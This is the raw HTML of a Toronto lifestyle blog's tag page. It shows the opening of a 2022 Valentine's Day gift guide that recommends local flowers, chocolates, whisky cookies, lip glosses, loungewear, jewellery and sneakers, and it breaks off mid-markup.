/><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://thatgirlcartier.com/" rel="home">That Girl Cartier</a></p>
												<p class="site-description">Lifestyle of an ex-Expat: Korean Beauty &amp; Dating Blunders in Toronto and Far-Away Places</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-navigation-tgc-container"><ul id="menu-main-navigation-tgc" class="nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="https://thatgirlcartier.com">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://thatgirlcartier.com/category/beauty/">Beauty</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://thatgirlcartier.com/category/dating/">Dating</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thatgirlcartier.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-12"><a href="https://thatgirlcartier.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://thatgirlcartier.com/category/beauty/cosmetic-surgery/">Cosmetic Surgery</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://thatgirlcartier.com/category/beauty/cosmetics/">Cosmetics</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://thatgirlcartier.com/category/date-spots/">Date Spots</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://thatgirlcartier.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://thatgirlcartier.com/category/dating/expat-dating-diaries/">Expat Dating Diaries</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://thatgirlcartier.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://thatgirlcartier.com/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://thatgirlcartier.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://thatgirlcartier.com/category/hair/">Hair</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://thatgirlcartier.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://thatgirlcartier.com/category/beauty/korean-beauty-products/">Korean Beauty Products</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thatgirlcartier.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://thatgirlcartier.com/category/love/">Love</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://thatgirlcartier.com/category/beauty/make-up/">Make-up</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://thatgirlcartier.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://thatgirlcartier.com/category/beauty/plastic-surgery/">Plastic Surgery</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://thatgirlcartier.com/category/health/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://thatgirlcartier.com/category/seoul/">Seoul</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://thatgirlcartier.com/category/beauty/seoul-salons/">Seoul Salons</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://thatgirlcartier.com/category/skin-care/">Skin Care</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://thatgirlcartier.com/category/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thatgirlcartier.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://thatgirlcartier.com/2022/12/31/best-and-worst-dates-2022/">The 5 Best and Worst Dates of 2022</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/">2022 Valentine&#8217;s Day Gift Guide</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/07/04/you-need-to-learn-to-flirt-again/">Dating Diaries: You Need to Learn How to Flirt Again</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/06/08/vaccine-badges/">Dating Diaries &#8211; Vaccine Badges: Public Safety or Publicity Stunt?</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/03/13/i-wanna-whip-my-hair-back-forth/">I (wanna) Whip My Hair Back &#038; Forth</a>
									</li>
					</ul>

		</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>All the Graze</span></h1>			</header><!-- .page-header -->

			
<article id="post-1841" class="post-1841 post type-post status-publish format-standard hentry category-date-spots category-dating category-fashion category-lifestyle category-love category-toronto tag-6ix-cycle tag-6ix-flow tag-all-the-graze tag-bar-mordecai tag-chocolat-de-kat tag-inspire-design-studio tag-kandl-artistique tag-kuko-house tag-lcbo-valentines-day tag-little-sister-portland tag-love-of-cocktails tag-nadege tag-tara-rivas tag-the-cheese-boutique tag-things-to-do-in-toronto-on-valentines-day tag-tonic-blooms tag-toronto tag-toronto-flowers tag-toronto-skating tag-unchained-athletics tag-valentines-day-2022 tag-valentines-day-gift-guide tag-victoire-champagne">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/" rel="bookmark">2022 Valentine&#8217;s Day Gift Guide</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='2022 Valentine&#039;s Day Gift Guide' data-link='https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/' data-app-id-name='category_above_content'></div><h3><img decoding="async" class=" wp-image-1877 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/hearts-ga72618e75_1280-726x1024.png" alt="" width="501" height="707" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/hearts-ga72618e75_1280-726x1024.png 726w, https://thatgirlcartier.com/wp-content/uploads/2022/01/hearts-ga72618e75_1280-213x300.png 213w, https://thatgirlcartier.com/wp-content/uploads/2022/01/hearts-ga72618e75_1280-768x1083.png 768w, https://thatgirlcartier.com/wp-content/uploads/2022/01/hearts-ga72618e75_1280-640x902.png 640w, https://thatgirlcartier.com/wp-content/uploads/2022/01/hearts-ga72618e75_1280.png 908w" sizes="(max-width: 501px) 100vw, 501px" />Does Romance Still Exist in Our Pandemilovato?</h3>
<p>Does romance still exist in 2022? In Toronto, we&#8217;re in our 164th <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://thatgirlcartier.com/2020/12/27/2020-dating-global-pandemic/" target="_blank" rel="noopener">lockdown</a></span> (I can&#8217;t keep track), the most adorable restaurants are closing minute by minute, and our country&#8217;s leader is in hiding due to the cavalcade of bible-thumping racists increasing emissions with empty trucks. We could use a little cute, but I think expectations of romance might be beyond the scope, this year.</p>
<p>The gift guides <em>for her</em> I&#8217;ve seen online stating the #1: a robe and #2: fuzzy slippers give me some real second-hand embarrassment. If you <em>ever</em> get a woman a robe, she&#8217;ll know your relationship&#8217;s on the rocks. Let me tell you what she <em>doesn&#8217;t want</em>. Your lady does not want a teddy bear. Heart-shaped jewelry is not joining us in 2022. She does not want cheap corner store chocolates/ candy. There&#8217;s only a couple acceptable candles, and we&#8217;ll get to that later. For the love of all things holy: if you buy her the fragrance your mother or your ex wears, you deserve to be left alone. Forever. <a href="https://thatgirlcartier.com/2017/07/14/stop-ghosting-psa-men/" target="_blank" rel="noopener"><span style="color: #ff00ff;">Ghosted</span></a>, probably.</p>
<p>The caveat: I&#8217;m writing this to you as a <em>single</em>, 34-year old cis/het woman who is currently in a 10-day lockdown because my 3 vaccines, 0 symptoms, and I &#8220;tested positive&#8221; upon return from Mexico City. Take from this what you will, but I know what I want and I think I have a good idea what women like me would like, too. I know that my apartment has no stuffed animals or trashy lingerie, and the only cheap chocolates I have are the ones I bought online since I literally cannot leave my home right now.</p>
<h3>The Basic Gifts</h3>
<h4><img decoding="async" loading="lazy" class="size-full wp-image-1863 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Indigo-Card-Toronto-Valentine-2022-ThatGirlCartier.png" alt="" width="374" height="516" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Indigo-Card-Toronto-Valentine-2022-ThatGirlCartier.png 374w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Indigo-Card-Toronto-Valentine-2022-ThatGirlCartier-217x300.png 217w" sizes="(max-width: 374px) 100vw, 374px" /></h4>
<h4>A Card</h4>
<p>Whether you&#8217;ve just started dating or you&#8217;ve been married for years, it&#8217;s always nice to let your partner know how much they mean to you. Get a cute card (<span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.chapters.indigo.ca/en-ca/paper/valentine's-day-cards/500365-cat.html" target="_blank" rel="noopener">Indigo</a></span> has tons!) Give a few words of affirmation, share a sweet memory, and be specific about all the things you adore about them.</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1850 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Inspire-Design-Studio-Toronto-Valentine-2022-ThatGirlCartier.png" alt="" width="538" height="538" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Inspire-Design-Studio-Toronto-Valentine-2022-ThatGirlCartier.png 538w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Inspire-Design-Studio-Toronto-Valentine-2022-ThatGirlCartier-300x300.png 300w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Inspire-Design-Studio-Toronto-Valentine-2022-ThatGirlCartier-150x150.png 150w" sizes="(max-width: 538px) 100vw, 538px" /></p>
<h4>Flowers</h4>
<p>At the beginning of the pandemic I got a stunning arrangement from <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.inspireds.ca/products" target="_blank" rel="noopener">Inspire Design Studio</a></span>. They have bundles for $35 and vases for $9.50. <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://tonicblooms.com/collections" target="_blank" rel="noopener">Tonic Blooms</a></span> has never steered me wrong, but their bundles are upwards of $70 plus delivery. If you buy her flowers, make sure she has a vase, and look up how to cut and arrange said flowers in a vase of that size. If she doesn&#8217;t have a vase and you insist on going the flower route, buy one for her. It doesn&#8217;t have to be pricy &#8211; it&#8217;s just a vessel!</p>
<h4>Chocolates</h4>
<p>We&#8217;re just coming off of Christmas where I had to beg my parents to limit the chocolate in our stockings (first world problems, I&#8217;m well aware!) We&#8217;re all trying to keep balanced throughout these lockdowns. If you&#8217;re going to buy your partner chocolate, do it right. Each <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://chocolatdekat.com/product-category/holiday/" target="_blank" rel="noopener">Chocolat de Kat</a></span> is a tiny piece of edible art. Kata Ambrus trained in Classic French Pastry Arts program at the International Culinary Centre in NYC. Her shop is located in the St. Clair West neighbourhood of Toronto. The above chocolate heart is<strong> $12 + HST</strong> and a 25 piece gift box (with delicious flavours like pear jasmine, salted caramel praline, Vietnamese coffee, hazelnut hot chocolate, chili tahini, classic champagne, and many more) runs about <strong>$65 + HST</strong>.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://images.squarespace-cdn.com/content/v1/5e8cefc1ef93cd7da0d2fd34/1589243229752-7HHZ42TZSV65EPLKLN52/mix-3.jpg?format=750w" alt="mix-3.jpg" width="500" height="333" /></p>
<h4>Aunt Beth&#8217;s Gourmet Cookies</h4>
<p>Beth Havers (aka &#8220;Aunt Beth&#8221;) has been baking since she was a little girl, and worked as a whisk(e)y ambassador and educator for almost as long. She&#8217;s combined her love of both and has developed recipes using bourbon, scotch, Irish, and Canadian whiskies for some absolutely fantastic whisky-infused cookies. On the menu at present, you&#8217;ll find crinkle cookies (made with Woodford Reserve), Santa&#8217;s Secret (Dark chocolate, candy cane, and a splash of Irish Cream), Maker&#8217;s Mark Bourbon Barrel Chocolate Chip, Jameson&#8217;s Cold Brew Espresso Yourself Chocolate Chunk, Hearts on Fire (with Fireball whisky), Canadian Club Rye and Ginger, The Singleton Speyside Big Short (butter and toffee), Jameson&#8217;s Irish Double Double, The Smoke Show (made with Ardbeg), and Straight Up Chocolate Chip (no alcohol). They ship to Canada and the US. For the whisky-lover in your life, <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.auntbethbakes.com/shop" target="_blank" rel="noopener">head over to her website!</a></span></p>
<div id='gallery-1' class='gallery galleryid-1841 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2022/01/Dior-Addict-Lip-Glow-Toronto-Valentine-2022-ThatGirlCartier.png'><img width="191" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Dior-Addict-Lip-Glow-Toronto-Valentine-2022-ThatGirlCartier-191x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Dior-Addict-Lip-Glow-Toronto-Valentine-2022-ThatGirlCartier-191x300.png 191w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Dior-Addict-Lip-Glow-Toronto-Valentine-2022-ThatGirlCartier.png 333w" sizes="(max-width: 191px) 100vw, 191px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2022/01/Dolce-Gabbana-Lipstick-Toronto-Valentine-2022-ThatGirlCartier.webp'><img width="300" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Dolce-Gabbana-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-300x300.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Dolce-Gabbana-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-300x300.webp 300w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Dolce-Gabbana-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-1024x1024.webp 1024w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Dolce-Gabbana-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-150x150.webp 150w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Dolce-Gabbana-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-768x768.webp 768w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Dolce-Gabbana-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-640x640.webp 640w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Dolce-Gabbana-Lipstick-Toronto-Valentine-2022-ThatGirlCartier.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2022/01/Gucci-Lipstick-Toronto-Valentine-2022-ThatGirlCartier.webp'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Gucci-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-200x300.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Gucci-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-200x300.webp 200w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Gucci-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-683x1024.webp 683w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Gucci-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-768x1152.webp 768w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Gucci-Lipstick-Toronto-Valentine-2022-ThatGirlCartier-640x960.webp 640w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Gucci-Lipstick-Toronto-Valentine-2022-ThatGirlCartier.webp 920w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure>
		</div>

<h4>Lip Gloss</h4>
<p>I would typically prefer to buy cosmetics myself, but a touch of pink gloss from <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.sephora.com/ca/en/product/dior-addict-lip-glow-color-reviver-balm-P236816?country_switch=ca&amp;skuId=2447043&amp;om_mmc=ppc-GG_2024543022_69744246137_aud-1211675838920:pla-421396751435_2447043_354742840023_9061009_c&amp;gclid=Cj0KCQiAi9mPBhCJARIsAHchl1xUZe6SAKYAT7A6YSau_4De8HoCV6rPkkKIsB2QrnIl8H2GFt9-auMaAoLpEALw_wcB&amp;gclsrc=aw.ds" target="_blank" rel="noopener">Dior ($44)</a></span>, <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.gucci.com/us/en/st/capsule/beauty-lips-make-up" target="_blank" rel="noopener">Gucci ($42),</a> </span>or <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.dolcegabbanabeauty.com/makeup/lips-products/sheerlips/" target="_blank" rel="noopener">Dolce &amp; Gabbana ($56.50)</a></span> is a fabulous gift for someone you think would want something to unwrap on Valentine&#8217;s Day. The packaging on these sweet little products is so darling, too!</p>
<p><img decoding="async" loading="lazy" class=" wp-image-1865 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Tara-Rivas-Comfy-Short-Toronto-Valentine-2022-ThatGirlCartier-683x1024.jpg" alt="" width="499" height="749" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Tara-Rivas-Comfy-Short-Toronto-Valentine-2022-ThatGirlCartier-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Tara-Rivas-Comfy-Short-Toronto-Valentine-2022-ThatGirlCartier-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Tara-Rivas-Comfy-Short-Toronto-Valentine-2022-ThatGirlCartier-640x960.jpg 640w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Tara-Rivas-Comfy-Short-Toronto-Valentine-2022-ThatGirlCartier.jpg 700w" sizes="(max-width: 499px) 100vw, 499px" /></p>
<h4>Soft Loungewear</h4>
<p>Again, if she&#8217;s the kind of gal who needs something to unwrap, cute and comfy loungewear might be the key. While the promise of lockdowns ending forever is on the horizon, I just don&#8217;t trust creepy Uncle Douggie. Stylish loungewear is here to stay, and <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://tararivas.com/collections/all" target="_blank" rel="noopener">Tara Rivas</a></span> not only has super soft loungewear, but also formalwear, dresses, and designs made to order. Bonus: they&#8217;re having their end of year sale, and the shorts above are on sale for <strong>$44</strong> (size XS &#8211; XL). Ethically and Canadian made clothing with free shipping? Count me in!</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1869 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/First-Dance-Lyrics-Toronto-Valentine-2022-ThatGirlCartier.jpg" alt="" width="342" height="427" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/First-Dance-Lyrics-Toronto-Valentine-2022-ThatGirlCartier.jpg 342w, https://thatgirlcartier.com/wp-content/uploads/2022/01/First-Dance-Lyrics-Toronto-Valentine-2022-ThatGirlCartier-240x300.jpg 240w" sizes="(max-width: 342px) 100vw, 342px" /></p>
<h4>A Memory Immortalized</h4>
<p>If you&#8217;re married (or if you&#8217;ve got a special song), this <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.etsy.com/listing/731605787/1st-anniversary-gift-for-husband?utm_custom1=countryliving.com&amp;awc=6939_1643566090_2bb708de0b0bb8e5a659a887ea0ee712&amp;utm_source=affiliate_window&amp;utm_medium=affiliate&amp;utm_campaign=ca_location_buyer&amp;utm_content=78888" target="_blank" rel="noopener">First Dance Lyrics</a> </span>framed art piece is a beautiful way to commemorate a beautiful shared memory. The centre image is a star map showing the alignment of the stars and constellations from your wedding day (or any other symbolic day for you, lovebirds!)<img decoding="async" loading="lazy" class="size-full wp-image-1879 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Flutterfly-Necklace-Toronto-Valentine-2022-ThatGirlCartier.png" alt="" width="409" height="400" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Flutterfly-Necklace-Toronto-Valentine-2022-ThatGirlCartier.png 409w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Flutterfly-Necklace-Toronto-Valentine-2022-ThatGirlCartier-300x293.png 300w" sizes="(max-width: 409px) 100vw, 409px" /></p>
<h4 class="h1 product-single__title">Flutterfly Stone Initial Necklace</h4>
<p>I&#8217;m not a huge jewelry gal, but if someone were to get me my (or his!) initial in this sweet little necklace, I&#8217;d wear it every day. Available in 18k gold plated, 18k rose gold plated, or rhodium plated over brass with cubic zirconia stones and imitation pearls, the necklace is priced at <strong>$68 USD</strong> and is<span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://shopgirlscrew.com/products/flutterfly-stone-initial-necklace?variant=32963606347866" target="_blank" rel="noopener"> available here.</a></span></p>
<div id='gallery-2' class='gallery galleryid-1841 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2022/01/Adidas-Superstar-Toronto-Valentine-2022-ThatGirlCartier.jpg'><img width="300" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Adidas-Superstar-Toronto-Valentine-2022-ThatGirlCartier-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Adidas-Superstar-Toronto-Valentine-2022-ThatGirlCartier-300x300.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Adidas-Superstar-Toronto-Valentine-2022-ThatGirlCartier-1024x1024.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Adidas-Superstar-Toronto-Valentine-2022-ThatGirlCartier-150x150.jpg 150w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Adidas-Superstar-Toronto-Valentine-2022-ThatGirlCartier-768x768.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Adidas-Superstar-Toronto-Valentine-2022-ThatGirlCartier-640x640.jpg 640w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Adidas-Superstar-Toronto-Valentine-2022-ThatGirlCartier.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2022/01/Converse-Toronto-Valentine-2022-ThatGirlCartier.jpg'><img width="300" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Converse-Toronto-Valentine-2022-ThatGirlCartier-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Converse-Toronto-Valentine-2022-ThatGirlCartier-300x300.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Converse-Toronto-Valentine-2022-ThatGirlCartier-1024x1024.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Converse-Toronto-Valentine-2022-ThatGirlCartier-150x150.jpg 150w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Converse-Toronto-Valentine-2022-ThatGirlCartier-768x768.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Converse-Toronto-Valentine-2022-ThatGirlCartier-640x640.jpg 640w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Converse-Toronto-Valentine-2022-ThatGirlCartier.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2022/01/Nike-Womens-Air-Max-Toronto-Valentine-2022-ThatGirlCartier.jpg'><img width="300" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Nike-Womens-Air-Max-Toronto-Valentine-2022-ThatGirlCartier-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Nike-Womens-Air-Max-Toronto-Valentine-2022-ThatGirlCartier-300x300.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Nike-Womens-Air-Max-Toronto-Valentine-2022-ThatGirlCartier-1024x1024.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Nike-Womens-Air-Max-Toronto-Valentine-2022-ThatGirlCartier-150x150.jpg 150w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Nike-Womens-Air-Max-Toronto-Valentine-2022-ThatGirlCartier-768x768.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Nike-Womens-Air-Max-Toronto-Valentine-2022-ThatGirlCartier-640x640.jpg 640w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Nike-Womens-Air-Max-Toronto-Valentine-2022-ThatGirlCartier.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>

<h4>Valentine&#8217;s Day Kicks</h4>
<p>I&#8217;m still relegated to flats after a tumble several months ago. I love cute sneakers, and if your partner does too, these <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.kickscrew.com/products/adidas-womens-wmns-superstar-valentine-s-day-cloud-white-core-black-glory-pink-fv3289" target="_blank" rel="noopener">Adidas Superstar</a></span>, <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.kickscrew.com/products/converse-chuck-taylor-all-star-hi-valentine-pink-white-red-167347c" target="_blank" rel="noopener">Converse Chuck Taylor All Stars</a></span>, and <a href="https://www.kickscrew.com/products/nike-womens-wmns-air-max-90-qs-valentine-s-day-dd8029-100" target="_blank" rel="noopener"><span style="color: #ff00ff;">Nike Women&#8217;s Air Max</span></a> sneaks are ADORABLE and are a great way to tell them you love them if you have a hard time saying the words out loud.<img decoding="async" loading="lazy" class=" wp-image-1855 aligncenter" 